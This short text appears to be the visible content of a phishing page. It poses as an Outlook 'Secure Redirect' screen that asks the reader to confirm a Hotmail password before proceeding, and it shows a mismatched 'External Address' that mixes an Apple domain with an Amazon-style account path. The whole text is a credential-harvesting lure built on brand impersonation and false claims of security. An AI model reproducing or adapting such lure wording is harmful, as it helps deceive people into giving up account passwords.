 Secure Redirect
You are about to access sensitive information.
Confirm your password in order to navigate from
Outlook® securely.
@hotmail.com
Proceed
External Address: https://apple.com/mn/dcw/myx.html/
ref=nav_youraccount_myk/home/devices/
&arb=1a757539-d973-4a47-bfa2-...